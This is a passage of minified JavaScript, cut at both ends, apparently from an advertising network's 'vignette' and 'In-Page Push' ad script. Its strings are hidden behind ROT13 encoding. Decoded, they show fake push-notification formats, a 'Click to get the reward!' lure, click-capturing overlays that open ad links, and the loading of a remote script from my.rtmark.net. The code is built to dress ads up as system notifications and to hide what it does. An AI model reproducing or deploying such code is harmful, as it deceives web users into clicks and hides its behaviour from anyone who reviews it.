Ee},me=Cs(u,i,c),$=me[J.sO],ye=a(J.Ya(J.sO,$,J.nO,c,J.aF,i)),D=ye[J.ia],Pe=ye[J.Rr],Ie=ye[J.HW],le=ye[J.MW],I=Ds(J.Ya(J.vF,u,J.aF,i,J.nO,c,J.ia,Ie||D,J.Gr,v)),O=Is(J.Ya(J.vF,u,J.aF,i,J.nO,c)),F=function(w){w?pe(f,j?i[J.bU]:i[J.UU]):pe(f,ne(i[J.Za],j&&i[J.jM]||J.Ya()))},Z=y&&!i[J.fa]||i[J.bA];i[J.uW]&&!Ie&&I[J.rf](D);var ue=W(o,J.vf,J.Ya(J.AT,ne(i[J.ga],m?i[J.qq]:J.Ya(),h?i[J.lb]||J.Ya():J.Ya()),J.LT,[O,I,i[J.vM]||A?J.w:f])),vW=ae?W(o,J.Pf,J.Ya(J.Br,u[J.EA],J.AT,i[J.yW])):J.w,ie=vW?W(o,J.vf,J.Ya(J.LT,[vW],J.AT,ne(i[J.fW],h?i[J.ZW]||J.Ya():J.Ya()))):J.w,U=J.w,K=J.w;if((i[J.su]||i[J.pa])&&(U=W(o,J.vf,J.Ya(J.LT,[i[J.WW]?W(o,J.vf,J.Ya(J.AT,ne(i[J.WW],h?i[J.kW]||J.Ya():J.Ya()),J.LT,[i[J.FS]?W(o,J.vf,J.Ya(J.AT,u[J.gQ]?i[J.sS]:ne(i[J.sS],h?J.Ya():J.Ya(J.Hk,J.sa)),J.LT,[W(o,J.Pf,J.Ya(J.Br,u[J.gQ]||J.uV,J.AT,u[J.gQ]?J.Ya(J.dx,J.kx,J.qW,J.kx,J.nW,J.kx,J.gd,J.bV,J.UV,J.MP,J.fP,J.QU):J.Ya(J.dx,J.kx,J.nW,J.kx,J.qW,J.kx,J.gd,J.OP,J.UV,J.MP)))])):J.w])):J.w],J.AT,J.Ya(J.Hk,(h&&i[J.vW]?i[J.vW]:i[J.pa])||J.DO,J.uP,J.MP,J.bW,J.UW,J.Qk,J.N,J.Rk,J.N,J.zx,J.N,J.Kk,J.N,J.fP,i[J.pa]?J.Wd:J.QU,J.Lx,J.nx))),o[J.ef][J.IO](U,o[J.ef][J.WE])),i[J.xW]){K=W(o,J.vf,J.Ya(J.AT,ne(i[J.xW],h?i[J.dW]||J.Ya():J.Ya(),!L&&A>J.N?J.Ya(J.Vk,J.Wd):J.Ya()),J.co,i[J.PW]));var X=R[J.fF];if(c[J.Cr]&&X){var ve=((t=R[J.Gb])==J.w?void J.N:t[J.Qk])||J.N,Ke=((r=R[J.hU])==J.w?void J.N:r[J.Qk])||J.N;K[J.or][J.Qk]=J.c[J.pd](ve+Ke+J.hf,J.uT)}else c[J.Cr]&&X===void J.N&&(K[J.or][J.Qk]=pr()?Mn:Rn);c[J.yC]&&(K[J.or][J.Qk]=c[J.yC]),o[J.ef][J.IO](K,U?U[J.bq]:void J.N)}vW&&(pe(ie,J.nT,J.en[J.pd](u[J.EA],J.DL)),i[J.su]&&(pe(U,J.Hk,J.en[J.pd](u[J.EA],J.hb)),pe(U,J.uP,J.MP),o[J.ef][J.or][J.Hk]=J.rx),vW[J.AA](J.tf,function(){tt(J.Ya(J.fO,J.ZO,J.GO,vW[J.Br],J.RU,J.HU),function(S,w){if(w){var M=new Blob([w],J.Ya(J.Ca,w[J.Ca]));ie[J.or][J.nT]=J.vV[J.pd](window[J.gV][J.PV](M),J.mc),U&&(U[J.or][J.nT]=ie[J.or][J.nT])}})}));var se=vW?W(o,J.vf,J.Ya(J.LT,[ie],J.AT,J.Ya(J.bk,J.N),J.XM,J.Ya(J.in,J.Z))):J.w,jt=vW?W(o,J.vf,J.Ya(J.LT,[se])):J.w,Re=function(w){Ee=!J.N,Bs(),e[J.Fr](J.Ya(J.Or,g,J.nO,w))},fe=function(w,M){if(Pe[J.j](function(qe,We){var Ve=We===J.N?ne(i[J.ma],i[J.iS]||i[J.za],h?i[J.RW]||J.Ya():J.Ya()):i[J.ma];pe(qe,ne(Ve,j&&i[J.mS]||J.Ya()))}),w>=J.N&&M>=J.N){var ce=f[J.Zn]();re=!J.N,pe(g,j?i[J.tJ]:i[J.rJ]),!be&&Z&&pe(f,J.gd,J.Kd),w>=ce[J.Rk]&&w<ce[J.Rk]+ce[J.nW]&&M>=ce[J.Qk]&&M<ce[J.Qk]+ce[J.qW]?F(!J.N):F(!J.Q);var _e=Pe[J.jq](function(qe){if(qe)return xt(w,M,qe[J.Zn]())});_e&&pe(_e,ne(i[J.wB],j&&i[J.fS]||J.Ya())),$n(!J.N)}else pe(g,j?i[J.Bq]:i[J.ya]),re=!J.Q,!be&&Z&&ta()&&pe(f,J.gd,J.Gk),F(!J.Q),$n(!J.Q)},kr=function(){re||pe(f,J.gd,!be&&Z&&ta()?J.Gk:J.Kd)},Wt=function(w,M){var ce=c[J.Uq],_e=c[J.Qq],qe=c[J.Iq];if(!ce)return J.w;var We=f[J.tg](J.Ck[J.pd](l)),Ve=We?We[J.Zn]():J.w;if(Ve&&!xt(w,M,Ve)){var Ge=Ts(),Ne=Ge[J.VM],xe=Ne===void J.N?J.N:Ne,ot=Ge[J.SM];if(qe&&ot){var It=qe*J.pW*J.F,mt=ot+It<new Date()[J.kr]();xe=mt&&xe>=_e?J.N:xe}var yt=xe<_e;if(yt){var bt=ei(),p=ce+(bt?J.XF+bt:J.c);return As(xe+J.Q),p}}return J.w},Nt=function(w,M){var ce,_e=xt(w,M,f[J.Zn]()),qe=K&&xt(w,M,K[J.Zn]()),We=_e||qe,Ve=le?xt(w,M,le[J.Zn]()):!J.Q,Ge=c[J.CF];if(Ge!=J.w&&Ge[J.eb]&&!We){var Ne=Ge[J.eb],xe=K?K[J.Zn]():f[J.Zn]();if(w>=xe[J.Rk]-Ne&&w<=xe[J.Rk]+(xe[J.nW]+Ne)&&M>=xe[J.Qk]-Ne&&M<=xe[J.Qk]+(xe[J.qW]+Ne)){B(J.eI);return}}if(We){var ot=Wt(w,M);if(ot){var It=Xt(ot,o,J.KJ);It||Se[J.UT](J.mQ,new Error(J.NB))}x=!J.Q,B(J.qQ),Yn(c,g,w,M,u[J.Iy],!J.N,ge),Re(J.Ya(J.iI,!J.N));return}if(Ve&&((ce=c[J.dM])!=J.w&&ce[J.GO])){Xt(c[J.dM][J.GO],o,J.c,c[J.PC]()[J.Jn]);return}try{var mt=new Date()[J.kr]()-ge,yt=ae?c[J.PC]()[J.CI]:c[J.PC]()[J.oI],bt=mt>yt;if(!bt||!x)return B(J.pI[J.pd](yt-mt));x=!J.Q;var p,P,H=J.c,ze=Pe[J.OI](function(Vt){return xt(w,M,Vt[J.Zn]())});if(i[J.lO]&&ze===-J.Q){x=!J.N;return}try{P=ze>-J.Q&&$?$[ze][J.GO]:u[J.GO]}catch(Vt){P=u[J.GO]}P=Ct(P,c);var ut=!!(u[J.ZQ]&&!Vn());if(ut&&(P=u[J.ZQ],H=J.CJ,B(J.GJ)),Vn()&&(P=J.c[J.pd](P)[J.pd](P[J.kg](J.lF)>-J.Q?J.XF:J.lF,J.oJ)),et()&&(P=J.c[J.pd](P)[J.pd](P[J.kg](J.lF)>-J.Q?J.XF:J.lF,J.TB)[J.pd](u[J.LM]===J.J?J.Ia:J.Q)),c[J.iQ])try{var wt=Math[J.od],En=g[J.Zn](),di=En[J.nW],vi=En[J.qW],kn=s[J.Zn](),pi=kn[J.Xr],gi=kn[J.Yr];P+=J.VV[J.pd](wt(pi),J.QV)[J.pd](wt(gi),J.hV)[J.pd](wt(di),J.aV)[J.pd](wt(vi),J.zS)[J.pd](w,J.sB)[J.pd](M)}catch(Vt){}try{p=Xt(P,o,H),B(J.RJ),p||Se[J.UT](J.mQ,new Error(J.vS))}catch(Vt){p=Xt(P,o,H),B(J.cB),p||Se[J.UT](J.mQ,new Error(J.NB))}ut&&ci(Ct(u[J.yQ])),u[J.KQ]&&vt(u[J.KQ],function(){}),c[J.FI]&&ru(),ks(c,p,u[J.Iy]),Yn(c,g,w,M,u[J.Iy],!J.Q,ge);var An=c[J.CF];if(An!=J.w&&An[J.IU]){x=!J.N,u[J.GO]=u[J.GO][J.Zb](J.uB)?u[J.GO]:u[J.GO]+J.uB;return}else Re()}catch(Vt){Se[J.UT](J.mQ,new Error(J.mI))}},it=J.Ya(J.Xr,J.N,J.Yr,J.N),gt=function(w){var M=Hr(w);M&&(it[J.Xr]=M[J.Xr],it[J.Yr]=M[J.Yr])},Ut=function(w){var M=Hr(w);if(!M)return Re();var ce=Math[J.ju](M[J.Xr]-it[J.Xr]),_e=Math[J.ju](M[J.Yr]-it[J.Yr]);if(ce>J.y||_e>J.y)return B(J.Jq);Nt(M[J.Xr],M[J.Yr])},Je=J.Ya(J.oF,function(w){return gt(w)},J.OF,function(w){return gt(w)},J.FF,function(w){return Ut(w)}),Dt=J.Ya(J.oF,J.Ya(J.UA,!J.N));U&&Object[J.YL](Je)[J.j](function(S){U[J.AA](S,Je[S],(Dt||J.Ya())[S])}),K&&Object[J.YL](Je)[J.j](function(S){K[J.AA](S,Je[S],(Dt||J.Ya())[S])}),!be&&!uo&&!(i!=J.w&&i[J.kE])&&(Je[J.af]=function(S){return fe(S[J.UF],S[J.QF])},Je[J.Wf]=function(S){return fe(S[J.UF],S[J.QF])});var ht;if(i[J.or]){ue[J.OC]=J.rr[J.pd](Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia)),ht=o[J.if](J.or);var Ue=ln(i[J.or]);Ue=Ue[J.Lr](J.wo(J.ib,J.zF),ue[J.OC]),Ue=Ue[J.Lr](J.wo(J.mb,J.zF),v),Ue=Ue[J.Lr](J.wo(J.zb,J.zF),l),ht[J.uA]=Ue}var nr;i[J.rW]&&(nr=W(o,J.vf,J.Ya(J.co,h&&i[J.oW]?i[J.oW]:i[J.rW])));var E=J.w;if(A>J.N){var b=A;f&&!L&&(f[J.or][J.Vk]=J.Wd),E=W(o,J.vf,J.Ya(J.AT,ne(i[J.AW],h?i[J.TW]||J.Ya():J.Ya()),J.Na,ea(b))),fi(function(){return b=b-J.Q,E[J.OJ]=ea(b),u[J.AW]=b,b<=J.N?(u[J.AW]=-J.Q,setTimeout(function(){var S=(C==J.w?void J.N:C[J.WM])||i[J.QA];S?(E[J.or][J.Vk]=J.Wd,K?K[J.or][J.Vk]=J.Vx:f&&(f[J.or][J.Vk]=J.Vx)):Re()},J.F),!J.Q):!J.N},J.F)}var g=W(o,J.vf,J.Ya(J.AT,ne(ne(i[J.ya],h&&i[J.FW]?i[J.FW]:J.Ya()),j?i[J.Bq]:J.Ya(),J.Ya(J.xE,be?J.gF:J.wO,J.VA,J.dE)),J.LT,[ht,jt,ue,nr,E,i[J.Sq]?f:J.w],J.ET,i[J.vM]?J.Ya():Je,J.qT,i[J.vM]?J.Ya():Dt)),_=function(){if(ae&&!oe){var w=g[J.Zn]();pe(ie,J.qW,J.c[J.pd](Math[J.od](w[J.nW]/J.Ia),J.uT))}},q,z;if(u[J.FC]||u[J.fC]){var T=io||oo?J.YM:J.c;q=W(o,J.kf,J.Ya(J.Br,u[J.FC],J.Ly,u[J.fC],J.AT,ne(i[J.kf],c[J.fI]?J.Ya(J.Hk,J.ZI):J.Ya()),J.XM,J.Ya(J.Xb,J.Yb,J.Pn,J.JU+T),J.ET,J.Ya(J.yL,function S(){q[J.qU](J.yL,S);try{q[J.My][J.vb](J.Ya(J.nO,c,J.vF,u),J.sE)}catch(w){}e[J.ZF]()}))),z=W(o,J.vf,J.Ya(J.AT,i[J.jb])),(C!=J.w&&C[J.WM]||i[J.QA])&&(f[J.or][J.Vk]=J.Wd)}i[J.ZC]&&Ss();var V=R[J.fF];if(c[J.Cr]&&V){var G=((n=R[J.hU])==J.w?void J.N:n[J.Qk])||J.N;f[J.or][J.Qk]=i[J.AL]||J.c[J.pd](G+J.hf,J.uT)}else c[J.Cr]&&V===void J.N&&(f[J.or][J.Qk]=pr()?Mn:Rn);c[J.yC]&&(f[J.or][J.Qk]=c[J.yC]);var Y=i[J.vM]||i[J.aM]||i[J.uW],Be=(C==J.w?void J.N:C[J.WM])||i[J.QA],k=Y?W(o,J.vf,J.Ya(J.AT,i[J.qE]||J.Ya(J.nW,J.kx,J.qW,J.kx,J.VA,J.dE,J.Lx,J.nx),J.LT,[g,q,i[J.pb]?J.w:z,A&&!Be||i[J.Sq]?J.w:f,i[J.aM]?E:J.w,i[J.uW]?D:J.w],J.ET,Je,J.qT,Dt)):J.w;if(k&&(R!=J.w&&R[J.fF])&&pe(k,i[J.mn]||J.Ya()),c[J.IA]&&(R!=J.w&&R[J.kM]))try{var te=function(){try{u[J.AW]===-J.Q&&(Re(),R[J.kM][J.aS](te))}catch(w){}};R[J.kM][J.TL](te)}catch(S){}return J.Ya(J.Or,k||g,J.Fr,Re,J.fr,fe,J.Zr,Nt,J.yr,kr,J.gr,_,J.Kr,l,J.Gr,v)}function ta(){return ee()[J.MO][J.gC]()}var sr=J.X,xs=function(t,r){var n=r[J.ma],a=r[J.za],i=r[J.RW],s=Qe();return W(document,J.xf,J.Ya(J.Na,t,J.AT,ne(n,a,s?i||J.Ya():J.Ya())))},zs=function(t,r,n){var a=r[J.Za],i=r[J.ma],s=r[J.jM],o=r[J.La],u=r[J.ca],c=r[J.pM],f=r[J.wa],l=r[J.Ta],v=r[J.sM],d=r[J.ua],y=r[J.vL],m=r[J.Da],N=r[J.aL],L=r[J.Aa],C=r[J.Ma],h;if(f===J.Na)h=W(n,J.xf,J.Ya(J.Na,t,J.AT,l));else if(f===J.xM){var oe=W(n,J.eU,J.Ya(J.GO,sr,J.AT,y,J.XM,N));h=W(n,J.ML,J.Ya(J.GO,sr,J.AT,v,J.XM,J.Ya(J.Vq,J.bQ),J.LT,[oe]))}if(!C)return W(n,J.xf,J.Ya(J.AT,ne(i,u,a,Qe()?s||J.Ya():J.Ya()),J.LT,[h],J.co,c));var ae=W(n,J.uL,J.Ya(J.GO,sr,J.AT,L,J.XM,J.Ya(J.px,J.sx,J.vd,J.sx,J.kd,J.xd))),j=W(n,J.ML,J.Ya(J.GO,sr,J.AT,m,J.XM,J.Ya(J.Vq,J.lq),J.LT,[ae])),A=W(n,J.xf,J.Ya(J.Na,C,J.AT,d)),R=W(n,J.or,J.Ya(J.Na,ln(o))),x=W(n,J.xf,J.Ya(J.AT,ne(i,u,a,J.Ya(J.Lx,J.J)),J.LT,[j,h,A,R])),re=setInterval(function(){C-=J.Q,A[J.OJ]=C,C||(pe(A,J.Vk,J.Wd),pe(x,J.Lx,J.nx),n[J.JB](new Event(J.LL)),clearInterval(re))},J.F);return x},Os=function(t){var r=fn(),n=t[J.DW],a=t[J.zW],i=decodeURIComponent(n[r]?n[r]:a),s=W(document,J.xf,J.Ya(J.Na,i,J.AT,ne(t[J.iW],Qe()?t[J.yI]||J.Ya():J.Ya()))),o=W(document,J.vf,J.Ya(J.AT,ne(t[J.mW],Qe()?t[J.gI]||J.Ya():J.Ya()))),u=W(document,J.vf,J.Ya(J.AT,t[J.NW],J.LT,[s,o]));return u};function Ps(e){var t=e[J.sO],r=e[J.aF],n=e[J.nO],a=t[J.Dr]>J.N?[xs(t[J.N][J.mf],r)]:[],i=r[J.iW]?Os(r):J.w,s=r[J.cW]?W(document,J.or,J.Ya(J.Na,ln(r[J.cW]))):J.w,o=n[J.dM]&&r[J.MW]?W(document,J.vf,J.Ya(J.AT,ne(r[J.MW],Qe()?r[J.LW]||J.Ya():J.Ya()),J.Na,n[J.dM][J.Na])):J.w,u=W(document,J.vf,J.Ya(J.AT,ne(r[J.ia],Qe()&&r[J.GW]?r[J.GW]:J.Ya()),J.LT,[][J.pd](a,[o,i,s]))),c=t[J.Dr]>J.Q&&r[J.hW],f=c&&r[J.PM]?W(document,J.xf,J.Ya(J.co,Qe()&&r[J.wb]||r[J.PM])):J.w,l=c?W(document,J.xf,J.Ya(J.Na,t[J.Q][J.mf],J.AT,ne(r[J.ma],r[J.hW],Qe()?r[J.eW]||J.Ya():J.Ya()),J.LT,[f])):J.w,v=c&&r[J.HW]?W(document,J.vf,J.Ya(J.AT,ne(r[J.HW],Qe()&&r[J.HW]?r[J.HW]:J.Ya()),J.LT,[l])):J.w;return J.Ya(J.Rr,a,J.ia,u,J.HW,v,J.MW,o)}function qs(e){var t=e[J.aF],r=e[J.nO],n=e[J.vF],a=t[J.na],i=a===void J.N?[]:a,s=fn(),o=r[J.YO],u=r[J.jO],c=r[J.pO];o&&(s=Ca(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.Q]:i[J.id][J.Q])}catch(l){}return zs(f,t,document)}var Ls=function(t){var r=t[J.aF],n=t[J.bT],a=t[J.vF],i=t[J.nO],s=a[J.LM]||i[J.PO]||J.c,o=a[J.gT]||J.c,u=i,c=!r[J.Ma];return document[J.AA](J.LL,function(){c=!J.N}),function(f){var l=f[J.nO],v=f[J.Or],d=l?l[J.KI]:!J.Q;if(!(!c&&typeof d==J.zI&&!d)){if(Bt(r)&&en(!J.Q),et()){var y=l?l[J.iI]:!J.Q;Nu(s,o,J.Ya(J.jI,y,J.vF,a,J.QB,u))}pe(v,J.qW,J.Gk),v[J.uO]&&v[J.uO][J.rf](v),n&&n()}}};function Rs(e,t,r,n,a,i,s,o){i&&(i[J.JO][J.or][J.QW]=J.KC);var u;try{u=JSON[J.RL](r[J.Jy])}catch(v){u=o}var c=u[J.Ca]===J.ja;n[J.PE]&&c&&pr()&&o[J.nL]===J.tM&&(u=o),Mo(t,u[J.ya][J.ck]);var f=qs(J.Ya(J.aF,u,J.nO,n,J.vF,r)),l=Ls(J.Ya(J.aF,u,J.nO,n,J.bT,a,J.vF,r));return _s(J.Ya(J.PF,Ps,J.aF,u,J.uO,e,J.MO,t,J.vF,r,J.nO,n,J.Za,f,J.Fr,l,J.ZF,s))}function Ms(e){var t=J.Ya(),r=e[J.yF];return t[J.UP]=r?J.DO:J.JA,t[J.gP]=J.Gk,t[J.qW]=J.kx,t[J.dx]=J.kx,t[J.BA]=J.kx,t[J.Qk]=J.Gk,t[J.QW]=J.IW,t}function Fs(e,t){var r=t[J.PC](),n=r[J.Yo],a=J.Ya(J.bk,J.gF);return be||(a[J.uk]=J.SA),a[J.uk]=J.KF,a[J.bk]=J.Gk,a[J.nW]=J.GF,a[J.qW]=J.GF,a[J.bW]=J.pk,a[J.VA]=J.Wd,n===J.Kk&&(a[J.bW]=J.UW,a[J.Rk]=e[J.ef][J.or][J.zn],a[J.zx]=e[J.ef][J.or][J.wn],a[J.Kk]=J.Gk,a[J.Rk]=J.Gk,a[J.zx]=J.Gk),a}function js(e,t,r,n,a,i){var s=ne(ps(n),Ms(n)),o=ms(J.Ya(J.uO,e,J.MO,t,J.LO,r,J.nO,n,J.EO,a,J.qO,function(c,f,l,v,d,y){return Rs(c,f,l,v,d,o,y,i)},J.bO,Fs(t,n),J.UO,s,J.QO,hs(J.Q)));return o}var jr=To();if(typeof sxzuincls<J.v)try{on(sxzuincls)}catch(e){Se[J.UT](J.lA,e)}else jr&&!ha(Rt,parseInt(jr))?(vr=J.c[J.pd](vr,J.XA),os(parseInt(jr),on)):(B(J.RF),Ka());function on(e){var t=vn(e);if(t!=J.w&&t[J.rM]&&Io(wo()),t!=J.w&&t[J.YA]){var r=document[J.if](J.OM);r[J.Jr][J.cf]=t==J.w?void J.N:t[J.Vo],r[J.Br]=t[J.Nn],(document[J.ef]||document[J.dL])[J.zf](r);return}yu[J.GC](e,js,Pi)}window[J.aa]||Object[J.ka](window,J.aa,J.Ya(J.Hr,!J.Q,J.JW,on))}(Object.entries({v:'h',a:'ivtarggr-i1.772.0-hcfnyr',W:'ivtarggr',k:'i1.772.0-hcfnyr',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:6e4,w:null,N:0,c:'',D:3e5,A:'pq9v3jzmcp',T:1e4,u:30,M:85,L:280,n:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',E:'syrenceg.pbz',q:'__djr33jjrd__',b:'__yjxrzsq9d__',U:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',Q:1,I:'_fubjaSnxrchfuSbezngf',J:'nhgb',B:'ht4dx5glzb',S:'mh0cde28cf',V:2147483647,l:'qrlxa9ec1mg',X:'uggc://jjj.j3.bet/2000/fit',Y:'mstfgbentr',j:'sbeRnpu',p:'gelGbc',s:'trgCneragAbqr',va:'gura',aa:'vavgIvtarggr',Wa:'@onory/urycref - glcrbs',ka:'qrsvarCebcregl',xa:'qrsvarCebcregvrf',da:'trgBjaCebcreglQrfpevcgbef',Pa:'trgBjaCebcreglFlzobyf',ta:'unfBjaCebcregl',ra:'cebcreglVfRahzrenoyr',Ca:'glcr',oa:'cbchc',Oa:'ovtVzntrFhccbeg',Fa:'vtaberOhggbafQvfnoyr',fa:'ivfvoyrPybfr',Za:'pybfr',ya:'chfuPbagnvare',ga:'chfuYvarPbagnvare',Ka:'vzntrPbagnvare',Ga:'vzntr',Ra:'grkgPbagnvare',Ha:'urnqre',ha:'qrfpevcgvba',ea:'qrsnhygOhggbaf',ia:'ohggbafPbagnvare',ma:'ohggba',za:'ohggbaPyvpx',wa:'ohggbaGvzreGlcr',Na:'grkg',ca:'ohggbaGvzre',Da:'ohggbaGvzreVpbaPvepyr',Aa:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ta:'ohggbaGvzreGrkg',ua:'ohggbaGvzrePbhagre',Ma:'pbhagreInyhr',La:'rkgenFglyrf',na:'genafyngvbaf',Ea:'nqYnory',qa:'tvqengbe',ba:'pyvrag',Ua:'QROHT',Qa:'VASB',Ia:2,Ja:'JNEA',Ba:'REEBE',Sa:4,Va:'hfreNtrag',la:'bowrpg',Xa:'pheeragFpevcg',Ya:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ja:'vagrefgvgvny-gryrtenz',pa:'onpxqebcOnpxtebhaq',sa:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',vW:'onpxqebcOnpxtebhaqQnex',aW:'#17212q',WW:'onpxqebcPuvyq',kW:'onpxqebcPuvyqQnex',xW:'rkgenPybfrOhggba',dW:'rkgenPybfrOhggbaQnex',PW:'rkgenPybfrOhggbaUGZY',tW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",rW:'chfuPbagnvareRkgenRyrzrag',CW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",oW:'chfuPbagnvareRkgenRyrzragQnex',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",FW:'chfuPbagnvareQnexRkgen',fW:'ovtVzntrPbagnvare',ZW:'ovtVzntrPbagnvareQnex',yW:'ovtVzntr',gW:'urnqreQnex',KW:'qrfpevcgvbaQnex',GW:'ohggbafPbagnvareQnex',RW:'ohggbaPyvpxQnex',HW:'nqiregOhggbaPbagnvare',hW:'nqiregOhggba',eW:'nqiregOhggbaQnex',iW:'ohggbaUvag',mW:'ohggbaUvagRkgenRyrzrag',zW:'ohggbaUvagGrkg',wW:'Pyvpx gb trg gur erjneq!',NW:'uvagPbagnvare',cW:'ohggbaNavzngvba',DW:'uvagGenafyngvbaf',AW:'nhgbpybfr',TW:'nhgbpybfrQnex',uW:'gryrtenzOyhrOhggba',MW:'fxvaOenaqvat',LW:'fxvaOenaqvatQnex',nW:'jvqgu',EW:'1ck',qW:'urvtug',bW:'cbfvgvba',UW:'nofbyhgr',QW:'ivfvovyvgl',IW:'uvqqra',JW:'inyhr',BW:'gvzr',SW:'vfPurpxrqIvnErtrkc',VW:'cerybnq',lW:'fgneg',XW:'raq',YW:'cbc',jW:'vaNcc',pW:60,sW:'ybpnyFgbentr',vk:'bareebe',ak:'(ybtb|oenaq)',Wk:'v',kk:'^oybo:',xk:'ani',dk:'/fqx.wf',Pk:'vaqrkrqQO',tk:'frffvbaFgbentr',rk:'ehagvzr',Ck:'.',ok:'%',Ok:'{',Fk:'f',fk:'a',Zk:'r',yk:'s',gk:'cebgbglcr',Kk:'obggbz',Gk:'0',Rk:'yrsg',Hk:'onpxtebhaq',hk:'#sss',ek:'obeqreEnqvhf',ik:'1.6rz',mk:'obkFunqbj',zk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',wk:'obkFvmvat',Nk:'obeqre-obk',ck:'sbagSnzvyl',Dk:'Ebobgb',Ak:'sbagFvmr',Tk:'10ck',uk:'znetva',Mk:'0 nhgb 15ck nhgb',Lk:'znk-jvqgu',nk:'355ck',Ek:'zva-jvqgu',qk:'290ck',bk:'cnqqvat',Uk:'50%',Qk:'gbc',Ik:'genafsbez',Jk:'genafyngr(-50%,-50%)',Bk:'nyvtaVgrzf',Sk:'pragre',Vk:'qvfcynl',lk:'syrk',Xk:'whfgvslPbagrag',Yk:'syrk-fgneg',jk:'0 0 6.4rz 0',pk:'eryngvir',sk:'0.8rz',vx:'0 0 6.4rz',ax:'6.4rz',Wx:'biresybj',kx:'100%',xx:'0 0 0 1.3rz',dx:'znkJvqgu',Px:'pnyp(100% - 7.7rz)',tx:'pbybe',rx:'#000',Cx:'1.8rz',ox:'sbagJrvtug',Ox:'obyq',Fx:'yrggreFcnpvat',fx:'-0.01rz',Zx:'yvarUrvtug',yx:'117%',gx:'0 0 0.22rz 0',Kx:'znkUrvtug',Gx:'42ck',Rx:'grkgBiresybj',Hx:'ryyvcfvf',hx:'113%',ex:'36ck',ix:'4.8rz',mx:'syrk-raq',zx:'evtug',wx:'obeqrePbybe',Nx:'#R5R5R5',cx:'obeqreFglyr',Dx:'fbyvq',Ax:'obeqreJvqgu',Tx:'syrkQverpgvba',ux:'pbyhza',Mx:'0.8rz 0',Lx:'phefbe',nx:'cbvagre',Ex:'juvgrFcnpr',qx:'abjenc',bx:'#1N66SS',Ux:'200ck',Qx:'62%',Ix:'grkgNyvta',Jx:'vayvar-oybpx',Bx:'114ck',Sx:'35%',Vx:'oybpx',lx:'26ck',Xx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',Yx:'navzngvba',jx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',px:'pk',sx:'13',vd:'pl',ad:'svyy',Wd:'abar',kd:'e',xd:'12',dd:'fgebxrQnfuneenl',Pd:'113ck',td:'fgebxrQnfubssfrg',rd:'40ck',Cd:'fgebxrYvarpnc',od:'ebhaq',Od:'fgebxrJvqgu',Fd:'2ck',fd:'fgebxr',Zd:'#999',yd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',gd:'bcnpvgl',Kd:'1',Gd:'#4p5462',Rd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',Hd:'@xrlsenzrf fubjOhggbaGvzreGrkg',hd:'ne',ed:'qr',id:'ra',md:'rf',zd:'sn',wd:'se',Nd:'vq',cd:'vg',Dd:'uv',Ad:'wn',Td:'xb',ud:'zf',Md:'ay',Ld:'cg',nd:'eh',Ed:'gu',qd:'ge',bd:'hx',Ud:'iv',Qd:'mu',Id:'0.1rz 0.3rz',Jd:'1rz',Bd:'eto(171, 202, 56)',Sd:'0 2ck 2ck eton(0, 0, 0, 0.2)',Vd:'-2rz',ld:'grfg',Xd:'wbva',Yd:'gbFgevat',jd:'uggcf://',pd:'pbapng',sd:'fgevat',vP:'erqhpr',aP:'ranoyr',WP:'qvfnoyr',kP:'vfRanoyrq',xP:'pragre ercrng',dP:'onpxtebhaq-fvmr',PP:'420ck 